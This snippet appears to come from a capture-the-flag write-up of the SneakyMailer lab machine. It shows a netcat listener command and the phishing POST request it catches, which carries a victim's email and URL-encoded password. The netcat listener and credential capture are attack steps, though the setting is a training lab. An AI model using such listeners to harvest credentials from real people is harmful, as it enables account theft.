 ❯ nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.14.106] from (UNKNOWN) [10.10.10.197] 58928
POST / HTTP/1.1
Host: 10.10.14.106
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 185
Content-Type: application/x-www-form-urlencoded

firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%28%23J%40SkF
v2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt&rpassword=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcH
l%3C%3AHt